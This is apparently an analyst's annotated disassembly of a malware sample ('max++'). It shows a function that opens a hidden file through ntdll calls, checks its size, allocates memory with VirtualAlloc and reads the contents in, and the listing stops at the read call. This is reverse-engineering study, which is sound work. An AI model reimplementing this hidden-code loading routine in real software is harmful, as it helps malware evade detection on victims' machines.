 3567162A C2 0400 RETN 4 # -----------------------------------------------------------
3567162D 55 PUSH EBP # Function 0x3567162D loads new malicious code from hidden file
3567162E 8BEC MOV EBP,ESP # -----------------------------------------------------------
35671630 81EC 68010000 SUB ESP,168
35671636 53 PUSH EBX
35671637 8B5D 08 MOV EBX,DWORD PTR SS:[EBP+8]
3567163A 8B43 0C MOV EAX,DWORD PTR DS:[EBX+C]
3567163D 56 PUSH ESI
3567163E 33F6 XOR ESI,ESI
35671640 57 PUSH EDI
35671641 8B3D 04606735 MOV EDI,DWORD PTR DS:[<&KERNEL32.Virtua kernel32.VirtualFree
35671647 3BC6 CMP EAX,ESI
35671649 74 0C JE SHORT max++_00.35671657
3567164B 68 00800000 PUSH 8000
35671650 56 PUSH ESI
35671651 50 PUSH EAX
35671652 FFD7 CALL EDI
35671654 8973 0C MOV DWORD PTR DS:[EBX+C],ESI
35671657 6A 20 PUSH 20
35671659 6A 07 PUSH 7
3567165B 8D45 EC LEA EAX,DWORD PTR SS:[EBP-14]
3567165E 50 PUSH EAX
3567165F 68 6C806735 PUSH max++_00.3567806C
35671664 68 89011200 PUSH 120189
35671669 8D45 F8 LEA EAX,DWORD PTR SS:[EBP-8]
3567166C 50 PUSH EAX #zwOpenFile(\??\C2CAD972#4079#4fd3#A68d#ad34cc121074\l\ff1d3d65-83b9-4347-b8c5-c2ec822c6cc2
3567166D 8975 F4 MOV DWORD PTR SS:[EBP-C],ESI
35671670 FF15 4C616735 CALL DWORD PTR DS:[<&ntdll.ZwOpenFile>] ntdll.ZwOpenFile
35671676 85C0 TEST EAX,EAX
35671678 0F8C 08010000 JL max++_00.35671786
3567167E 8B1D B0616735 MOV EBX,DWORD PTR DS:[<&ntdll.ZwQueryIn ntdll.ZwQueryInformationFile
35671684 6A 05 PUSH 5
35671686 6A 18 PUSH 18
35671688 8D45 C4 LEA EAX,DWORD PTR SS:[EBP-3C]
3567168B 50 PUSH EAX
3567168C 8D45 EC LEA EAX,DWORD PTR SS:[EBP-14]
3567168F 50 PUSH EAX
35671690 FF75 F8 PUSH DWORD PTR SS:[EBP-8] # zwQueryFileInfo(class = 0x5 (file standard info), output-> 0x0x009FFF18)
35671693 FFD3 CALL EBX
35671695 85C0 TEST EAX,EAX
35671697 0F8C CB000000 JL max++_00.35671768
3567169D 3975 D0 CMP DWORD PTR SS:[EBP-30],ESI # compare number of links of the file
356716A0 0F85 C2000000 JNZ max++_00.35671768
356716A6 3975 CC CMP DWORD PTR SS:[EBP-34],ESI # end of file (0x000015B) > 0
356716A9 0F84 B9000000 JE max++_00.35671768
356716AF 817D CC 00000200 CMP DWORD PTR SS:[EBP-34],20000
356716B6 0F83 AC000000 JNB max++_00.35671768 # will not take jmp
356716BC 6A 04 PUSH 4
356716BE 6A 28 PUSH 28
356716C0 8D45 9C LEA EAX,DWORD PTR SS:[EBP-64]
356716C3 50 PUSH EAX
356716C4 8D45 EC LEA EAX,DWORD PTR SS:[EBP-14]
356716C7 50 PUSH EAX
356716C8 FF75 F8 PUSH DWORD PTR SS:[EBP-8] # zwQueryInfoFile(class=0x4 [FileBasicInfo], out -> 0x009FFEF0)
356716CB FFD3 CALL EBX
356716CD 8B45 B4 MOV EAX,DWORD PTR SS:[EBP-4C]
356716D0 6A 04 PUSH 4
356716D2 68 00100000 PUSH 1000
356716D7 FF75 CC PUSH DWORD PTR SS:[EBP-34]
356716DA A3 10836735 MOV DWORD PTR DS:[35678310],EAX
356716DF 8B45 B8 MOV EAX,DWORD PTR SS:[EBP-48]
356716E2 56 PUSH ESI
356716E3 A3 14836735 MOV DWORD PTR DS:[35678314],EAX # call VirtualAlloc(0x15B - file syze)
356716E8 FF15 08606735 CALL DWORD PTR DS:[<&KERNEL32.VirtualAl kernel32.VirtualAlloc
356716EE 8BD8 MOV EBX,EAX # new virtual addr (0x15b bytes) starting at 0x003E0000
356716F0 3BDE CMP EBX,ESI
356716F2 74 74 JE SHORT max++_00.35671768
356716F4 8B45 F8 MOV EAX,DWORD PTR SS:[EBP-8]
356716F7 8945 E8 MOV DWORD PTR SS:[EBP-18],EAX
356716FA 8D45 E0 LEA EAX,DWORD PTR SS:[EBP-20]
356716FD 50 PUSH EAX
356716FE C745 E0 78564F2: MOV DWORD PTR SS:[EBP-20],234F5678
35671705 FF15 B8616735 CALL DWORD PTR DS:[<&ntdll.RtlPushFrame ntdll.RtlPushFrame
3567170B 56 PUSH ESI
3567170C 56 PUSH ESI
3567170D FF75 CC PUSH DWORD PTR SS:[EBP-34]
35671710 8D45 EC LEA EAX,DWORD PTR SS:[EBP-14]
35671713 53 PUSH EBX
35671714 50 PUSH EAX
35671715 56 PUSH ESI
35671716 56 PUSH ESI
35671717 56 PUSH ESI
35671718 FF75 F8 PUSH DWORD PTR SS:[EBP-8] # zwReadFile -> 0x0x003E0000!